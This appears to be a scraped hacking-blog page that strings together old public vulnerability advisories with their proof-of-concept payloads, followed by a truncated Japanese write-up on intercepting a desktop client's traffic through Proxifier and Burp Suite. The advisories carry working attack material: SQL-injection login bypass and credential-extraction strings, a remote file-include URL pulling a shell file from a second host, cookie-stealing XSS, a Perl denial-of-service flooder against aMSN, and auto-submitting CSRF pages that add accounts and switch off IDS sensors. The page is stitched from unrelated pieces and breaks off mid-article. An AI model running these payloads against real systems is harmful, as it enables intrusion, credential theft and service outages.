source: https://www.securityfocus.com/bid/55390/info
Sciretech Multimedia Manager and Sciretech File Manager are prone to multiple SQL-injection vulnerabilities because they fail to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting these issues could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Sciretech Multimedia Manager 3.0.0 and Sciretech File Manager 3.0.0 are vulnerable; other versions may also be affected.
Post Data:
dbuser_user_email=admin%40domain.com%27+and+99%3D99--+and+0%3D%270&dbuser_user_password=WILL_BYPASS_IT_LIKE_2X2&login=Login
Example URL:
http://www.example.com/index.php?module=user&content=execute&execute=user_account_activation&user_email=pipi@pipi.com%27%20or%20sleep%2810%29--%20and%205=%275&activation_key=TS0nz4hLVgZ83mrvgtPS
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863141529
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
source: https://www.securityfocus.com/bid/55387/info
Wiki Web Help is prone to a remote file-include vulnerability because it fails to sufficiently sanitize user-supplied input.
Exploiting this issue could allow an attacker to compromise the application and the underlying system; other attacks are also possible.
Wiki Web Help 0.3.11 is vulnerable; other versions may also be affected.
http://www.example.com/wwh/pages/links.php?configpath=http://www.example2.com/shell.txt?
source: https://www.securityfocus.com/bid/55386/info
Sitemax Maestro is prone to SQL-injection and local file-include vulnerabilities because it fails to sufficiently sanitize user-supplied data.
An attacker can exploit these vulnerabilities to compromise the application, access or modify data, exploit latent vulnerabilities in the underlying database, use directory-traversal strings to execute local script code in the context of the application, or obtain sensitive information that may aid in further attacks.
Sitemax Maestro 2.0 is vulnerable; other versions may also be affected.
http://www.example.com/pages.php?al=100000000000000000000000000' or (select floor(rand(0)*2) from(select count(*),concat((select concat(user_name,0x7c,user_password) from sed_users limit 1),floor(rand(0)*2))x from information_schema.tables group by x)a)-- AND 1='1
http://www.example.com/swlang.php?lang=../../datas/users/file.gif%00&redirect=
source: https://www.securityfocus.com/bid/55381/info
aMSN is prone to a remote denial-of-service vulnerability.
A successful exploit of this issue allows remote attackers to crash the affected application, denying service to legitimate users.
#!/usr/bin/perl
use IO::Socket;
$x = 0;
print q(
**************************************
* AMSN REMOTE DOS XPL *
* BY *
* Red-Point *
* red-point@odiameporserelite.org *
**************************************
);
print q(Victim IP: );
$hos = <STDIN>;
chop ($hos);
print q( );
$type = seC0de;
chop ($type);
if($type == seC0de){
while($x != 9999999){
$postit = "";
$lrg = length $postit;
my $sock = new IO::Socket::INET (
PeerAddr => "$hos",
PeerPort => "6891",
Proto => "tcp",
);
die "\nEl host esta fuera de servicio o no estas conectado a internet $!\n" unless $sock;
print $sock "\x89\x50\x4E\x47\x0D\x0A\x1A\x0A\x00\x00\x00\x0D\x49\x48\x44\x52\x89\x50\x4E\x47\x0D".
"\x0A\x1A\x0A\x00\x00\x00\x0D\x49\x48\x44\x52\x89\x50\x4E\x47\x0D\x0A\x1A\x0A\x00\x00".
"\x00\x0D\x49\x48\x44\x52\x89\x50\x4E\x47\x0D\x0A\x1A\x0A\x00\x00\x00\x0D\x49\x48\x44".
"\x52\x89\x50\x4E\x47\x0D\x0A\x1A\x0A\x00\x00\x00\x0D\x49\x48\x44\x52\x89\x50\x4E\x47".
"\x0D\x0A\x1A\x0A\x00\x00\x00\x0D\x49\x48\x44\x52\x89\x50\x4E\x47\x0D\x0A\x1A\x0A\x00".
"\x00\x00\x0D\x49\x48\x44\x52\x89\x50\x4E\x47\x0D\x0A\x1A\x0A\x00\x00\x00\x0D\x49\x48".
"\x44\x52\x89\x50\x4E\x47\x0D\x0A\x1A\x0A\x00\x00\x00\x0D\x49\x48\x44\x52\x89\x50\x4E".
"\x47\x0D\x0A\x1A\x0A\x00\x00\x00\x0D\x49\x48\x44\x52\x89\x50\x4E\x47\x0D\x0A\x1A\x0A".
"\x00\x00\x00\x0D\x49\x48\x44\x52\x89\x50\x4E\x47\x0D\x0A\x1A\x0A\x00\x00\x00\x0D\x49".
"\x4E\x47\x0D\x0A\x1A\x0A\x00\x00\x00\x0D\x49\x48\x44\x52\x89\x50\x4E\x47\x0D\x0A\x1A".
"\x0A\x00\x00\x00\x0D\x49\x48\x44\x52\x89\x50\x4E\x47\x0D\x0A\x1A\x0A\x00\x00\x00\x0D".
"\x49\x48\x44\x52";
close($sock);
syswrite STDOUT, "|";
$x++;
}
}
else{
die " \n";
}
source: https://www.securityfocus.com/bid/55347/info
SugarCRM Community Edition is prone to multiple information-disclosure vulnerabilities because it fails to restrict access to certain application data.
Attackers can exploit these issues to obtain sensitive information that may lead to further attacks.
SugarCRM Community Edition 6.5.2 is vulnerable; other versions may also be affected.
http://www.example.com/sugarcrm/vcal_server.php?type=vfb&email=will@example.com
http://www.example.com/sugarcrm/vcal_server.php?type=vfb&user_name=will
http://www.example.com/sugarcrm/ical_server.php?type=ics&key=&email=will@example.com
http://www.example.com/sugarcrm/ical_server.php?type=ics&key=&user_name=will
source: https://www.securityfocus.com/bid/55315/info
Crowbar is prone to multiple cross-site scripting vulnerabilities because it fails to sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
http://www.example.com/utils?waiting=true&file=foo'%3B})% 3B}alert(document.cookie)</script><!--
source: https://www.securityfocus.com/bid/55297/info
PHP is prone to a vulnerability that allows attackers to inject arbitrary headers through a URL.
By inserting arbitrary headers, attackers may be able to launch cross-site request-forgery, cross-site scripting, HTML-injection, and other attacks.
PHP 5.1.2 is vulnerable; other versions may also be affected.
<?php
header('Location: '.$_GET['url']);
print_r($_COOKIE);
?>
http://www.example.com/head1.php?url=http://example.com/head1.php%0DSet-Cookie:+NAME=foo
source: https://www.securityfocus.com/bid/55299/info
XM Forum is prone to an SQL-injection vulnerability because the application fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
P0C :
HTTP HEADERS :
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.example.com/chilli_forum/search.asp
Cookie: TrackID=%7B54A35316%2D7519%2D405D%2D950A%2DA8CF50497150%7D; ASPSESSIONIDASSRDDBT=LPENAGHCNMNGMAOLEAJFMFOA
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Post Data --------------------
terms=%27&stype=1&in=1&forum=-1&ndays=0&mname=
Http response :
28 Microsoft OLE DB Provider for SQL Server 8 21 error ' 8 80040e14 8 ' 1f
84 Unclosed quotation mark after the character string ') ORDER BY tbl_Categories.cOrder, tbl_Forums.fOrder, tbl_Topics.tLastPostDate'. 7 1f
source: https://www.securityfocus.com/bid/55295/info
TomatoCart is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
TomatoCart 1.1.7 is vulnerable; other versions may also be affected.
http://www.example.com/with/tomato/ext/secureimage/example_from.ajax.php/"></script><whatever.now>
# Exploit Title: CSRF, Network Threat Appliance IDS / IPS
# Google Dork: intitle: CSRF Network Threat Appliance IDS / IPS
# Date: 2015-07-24
# Exploit Author: John Page ( hyp3rlinx )
# Website: hyp3rlinx.altervista.org
# Vendor Homepage: www.hexiscyber.com
# Software Link: www.hexiscyber.com/products/hawkeye-g
# Version: v3.0.1.4912
# Tested on: windows 7 SP1
# Category: Network Threat Appliance IDS / IPS
Vulnerability Type:
===================
CSRF
CVE Reference:
==============
CVE-2015-2878
Vendor:
===================
www.hexiscyber.com
Product:
=====================================================================
Hawkeye-G v3.0.1.4912
Hawkeye G is an active defense disruptive technology that detects,
investigates, remediates and removes cyber threats within the network.
Advisory Information:
====================================================
Multiple CSRF(s) Vulnerabilities:
Vulnerability Details:
=====================
1- CSRF Add arbitrary accounts to system
------------------------------------
vulnerable URL:
https://localhost:8443/interface/rest/accounts/json
vulnerable POST parameter:
'name'
2- CSRF modification of network sensor settings
---------------------------------------------------------------------
a) Turn off 'Url matching' Sensor
b) Turn off 'DNS Inject' Sensor
c) Turn off 'IP Redirect' Sensor
vulnerable URL:
https://localhost:8443/interface/rest/dpi/setEnabled/1
vulnerable POST parameters:
'url_match'
'dns_inject'
'ip_redirect'
3- CSRF whitelisting of malware MD5 hash IDs
------------------------------------------------------
vulnerable URL:
https://localhost:8443/interface/rest/md5-threats/whitelist
vulnerable POST parameter 'id'
CSRF Exploit code(s):
====================
<!DOCTYPE>
<html>
<script>
/* Execute consecutive CSRF exploits */
function ghostofsin(){
var doc=document;
var e1=doc.getElementById('exploit_1')
e1.submit()
var e2=doc.getElementById('exploit_2')
e2.submit()
var e3=doc.getElementById('exploit_3')
e3.submit()
var e4=doc.getElementById('exploit_4')
e4.submit()
}
</script>
<body onLoad="ghostofsin()">
<!-- Add arbitrary accounts -->
<form id="exploit_1" action="
https://localhost:8443/interface/rest/accounts/json" method="post">
<input type="text" name="human" value="true" />
<input type="text" name="name" value="inverted_crosses" />
<input type="text" name="domainId" value=""/>
<input type="text" name="domain_id" value="" />
<input type="text" name="roving" value="false" />
</form>
<!-- shutdown the 'Url Matching' Sensor that
is responsible for detecting known malware domains -->
<form id="exploit_2" action="
https://localhost:8443/interface/rest/dpi/setEnabled/1" method="post">
<input type="text" name="level" value="1" />
<input type="text" name="enable" value="false" />
<input type="text" name="attribute" value="url_match"/>
</form>
<!-- set the DNS Inject Network Sensor to off -->
<form id="exploit_3" action="
https://localhost:8443/interface/rest/dpi/setEnabled/1" method="post">
<input type="text" name="level" value="1" />
<input type="text" name="enable" value="false" />
<input type="text" name="attribute" value="dns_inject"/>
</form>
<!-- set the IP Redirect Network Sensor to off -->
<form id="exploit_4" action="
https://localhost:8443/interface/rest/dpi/setEnabled/1" method="post">
<input type="text" name="level" value="1" />
<input type="text" name="enable" value="false" />
<input type="text" name="attribute" value="ip_redirect"/>
</form>
</body>
</html>
Whitelist MD5 malware IDs CSRF:
-------------------------------
In final CSRF POC to try an white list malware MD5 IDs will be a bit more
complex,
we need to submit form many times hidden in background using iframe so we
stay on same page.
Seems all MD5 ID's end in 0001 and are 8 bytes in length, we just need a
loop an create some
numbers 8 bytes long and dynamically assign the 'id' value of the field and
execute multiple
POST requests in background, it will be hit or miss unless you know ahead
of time the MD5 ID
in the database your targeting.
e.g. Malware MD5 database ID 28240001
So Here we go!...
<!-- whitelist MD5 malware IDs -->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>CSRF POC hyp3rlinx</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
</head>
<body>
<form id="hell" action="
https://localhost:8443/interface/rest/md5-threats/whitelist"
target="demonica" method="post">
<input type="hidden" name="id" id="id"><br>
</form>
<IFRAME style="display:none" name="demonica"></IFRAME>
<script>
var doc=document
var x=1000
exorcism()
function exorcism(){
x++
String(x)
x+="0001"
var f=doc.getElementById('hell')
var e=doc.getElementById('id')
e.value=x
x=x.substr(0,4)
f.submit()
}
setInterval("exorcism()",100)
</script>
</body>
</html>
Disclosure Timeline:
=========================================================
Vendor Notification: June 30, 2015
July 24, 2015 : Public Disclosure
Severity Level:
=========================================================
High
Description:
==========================================================
Request Method(s): [+] POST
Vulnerable Product: [+] Hawkeye-G v3.0.1.4912
Vulnerable Parameter(s): [+] name, enable, id
Affected Area(s): [+] Network Threat Appliance, Local Domain
============================================================================
[+] Disclaimer
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and that due
credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit is given to
the author.
The author is not responsible for any misuse of the information contained
herein and prohibits any malicious use of all security related information
or exploits by the author or elsewhere.
(hyp3rlinx)
source: https://www.securityfocus.com/bid/55280/info
PrestaShop is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may let the attacker steal cookie-based authentication credentials and launch other attacks.
<form action="http://[host]/[ADMIN_PANEL]/ajax.php" method="post"> <input type="hidden" name="ajaxProductsPositions" value='' /> <input type="hidden" name="id_product" value='1' /> <input type="hidden" name="id_category" value='1' /> <input type="hidden" name='product[<form action="/[ADMIN_PANEL]/login.php" method="post"><input type="text" id="email" name="email" value="" class="input"/><input id="passwd" type="password" name="passwd" class="input" value=""/></form><script>function hackfunc() { alert("Your Login: "+document.getElementById("email").value+"\nYour Password: "+document.getElementById("passwd").value); } setTimeout("hackfunc()", 1000);</script>]' value='1_1_1' /> <input type="submit" id="btn"> </form>
source: https://www.securityfocus.com/bid/55291/info
squidGuard is prone to a remote denial-of-service vulnerability.
A successful exploit will cause the application to enter emergency mode in which URLs are not blocked. This will result in a denial-of-service condition.
squidGuard 1.4 is vulnerable; other versions may also be affected.
http://www.example.com/_playlist/playlist.xml?parm=0.25732559903520535?parm=0.8294737075929047?parm=0.24014121683296297?parm=0.9460915929498649?parm=0.3974535575371201?parm=0.797955814252201?parm=0.5941665450866088?parm=0.6912115486553755?parm=0.05073890069479603?parm=0.8963961504041598?parm=0.43654825009701137?parm=0.8214705010294044?parm=0.5274569610084057?parm=0.0007274525371858687?parm=0.14506218122553893?parm=0.49125362580323495?parm=0.6941617625067622?parm=0.7331781580530978?parm=0.6610984755864507?parm=0.8694141102186517?parm=0.1290539846224843?parm=0.45549314193532453?parm=0.860371532284247?parm=0.019043415282676057?parm=0.1470360022957906?parm=0.9782236742775064?parm=0.24810547207701195?parm=0.5038849472610185?parm=0.32986064536502857?parm=0.3443933666849265?parm=0.8665425396928025?parm=0.8360460125669642?parm=0.11572512117125244?pa
rm=0.03510514000002962?parm=0.6746931283264278?parm=0.4470450325834908?parm=0.07785764204006762?parm=0.3401613372413357?parm=0.6885655479211563?parm=0.3378645245893567?parm=0.7530888030812639?parm=0.4385274529715908?parm=0.8546846734552437?parm=0.943562659437982?parm=0.2690958544139864?parm=0.9414778696948228?parm=0.9705285143976852?parm=0.03412914860633709?parm=0.5629524868314979?parm=0.26551896178241496?parm=0.9625820765908634?parm=0.6656541817421336?parm=0.6838127452100081?parm=0.2226939131764789?parm=0.48602838974004015?parm=0.2945117583623632?parm=0.529002994268698?parm=0.6426306330058106?parm=0.11966694941771472?parm=0.1721417044468887?parm=0.3754902481844036?parm=0.6737018509787533?parm=0.39546949087944683?parm=0.0491472806762866?parm=0.7376419322110352?parm=0.6499250853081242?parm=0.5242544168272583?parm=0.034808393547313354?parm
=0.4073861597524363?parm=0.05573713697624749?parm=0.9572804384429524?parm=0.1817429853821192?parm=0.014327680461904801?parm=0.17253608539764576?parm=0.8581309328485324?parm=0.9953321132994779?parm=0.08106975895631952?parm=0.4488913260181805?parm=0.1500808162508912?parm=0.6036570089972113?parm=0.3429374525213048?parm=0.5005802517999419?parm=0.051207514503536666?parm=0.766079189716261?parm=0.05149314425197127?parm=0.9171176947996869?parm=0.9128287890179406?parm=0.2472275256231583?parm=0.08768066601448787?parm=0.7282021350271008?parm=0.7364195421315026?parm=0.33803910476243226?parm=0.9731293024794875?parm=0.4665109365664606?parm=0.9599808584667793?parm=0.4666333564612767?parm=0.2870947294724183?parm=0.2525336676197266?parm=0.9769042933525486?parm=0.9091816595515594?parm=0.5717086294621162?parm=0.22264183558725903?parm=0.3786950609979425?par
m=0.5845679157357075?parm=0.5396548326610127?parm=0.9233495028064524?parm=0.0974877689966982?parm=0.7965176866365765?parm=0.2860844780143996?parm=0.0027286208156194203?parm=0.4651091074998567?parm=0.5730070981414728?parm=0.2505283628059568?parm=0.6441995109312953?parm=0.7025116726949593?parm=0.9451446634320427?parm=0.8747596688711037?parm=0.7084257035096256?parm=0.5067240755386497?parm=0.10635286404950961?parm=0.2590060181978189?parm=0.4757993339954312?parm=0.2120319757985698?parm=0.8975584037174784?parm=0.631604652076309?parm=0.2150116248909476?parm=0.46792574310758606?parm=0.4752334181586533?parm=0.11614011486437892?parm=0.5424607368502887?parm=0.49842045831432846?parm=0.3365122016115487?parm=0.10529902337628827?parm=0.6827568962602503?parm=0.7856740326146926?parm=0.09924147705627229?parm=0.5321218821234125?parm=0.29234258833331983?par
m=0.45540015833322023?parm=0.5647044038008046?parm=0.46702725451889426?parm=0.4662535800019342?parm=0.7323923339134595?parm=0.6268917225432019?parm=0.7629286375836214?parm=0.9123040395199864?parm=0.5815462771024456?parm=0.5345761196888793?parm=0.9209602153432136?parm=0.04748725664240383?parm=0.05308779345336989?parm=0.8610787797224873?parm=0.9557722872296609?parm=0.9481407994385496?parm=0.9102836584825768?parm=0.2914997397760458?parm=0.8020533987162777?parm=0.6684330848337933?parm=0.8337337199569539?parm=0.9983168241581639?parm=0.7228803317315997?parm=0.43098615737758783?parm=0.8684119503556965?parm=0.9436400538914193?parm=0.25569358266277475?parm3D0.58895697
source: https://www.securityfocus.com/bid/55275/info
Phorum is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Phorum 5.2.18 is vulnerable; other versions may also be affected.
http://www.example.com/control.php?0,panel=groupmod,group=%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
source: https://www.securityfocus.com/bid/55243/info
The Simple:Press Forum plugin is prone to a vulnerability that lets attackers upload arbitrary files. The issue occurs because the application fails to adequately sanitize user-supplied input.
An attacker may leverage this issue to upload arbitrary files to the affected computer; this can result in arbitrary code execution within the context of the vulnerable application.
http://www.example.com/wp/wp-content/plugins/simple-forum/forum/uploader/sf-uploader.php?id=4&folder=uploads/forum/petas
0x00原因
今回受け取ったプロジェクトは、特定のクライアントでセキュリティテストを実施することです。アプリのテストに加えて、テスト目標のほとんどは、主にB/SアーキテクチャWebに基づいていました。 C/Sアーキテクチャのクライアントをテストするのはこれが初めてであるため、Webのテストに関する従来のアイデアのみに歪められたこともありました。
0x01パケットをキャッチ
ターゲットクライアントがプロキシ構成関数を持っているかどうかを最初に確認します(ほとんどはしない)
単純なログイン関数のみがあり、プロキシ構成関数がないことがわかります。
proxifier + burpsuite
Burpsuite  で構成されたプロキシアドレスとポートを表示
で構成されたプロキシアドレスとポートを表示
proxifierにプロキシサーバーを追加します(IPとポートは、Burpsuiteで構成されたプロキシアドレスとポートです)
構成後、Burpsuiteとの接続を確認してテストします(Burpsuiteにはコミュニケーションが成功したトラフィックがあります)
Proxifier  にプロキシルールを追加します
にプロキシルールを追加します
Burpsuiteは、クライアントのログイン要求 を正常にインターセプトします
を正常にインターセプトします
0x02パケット分析
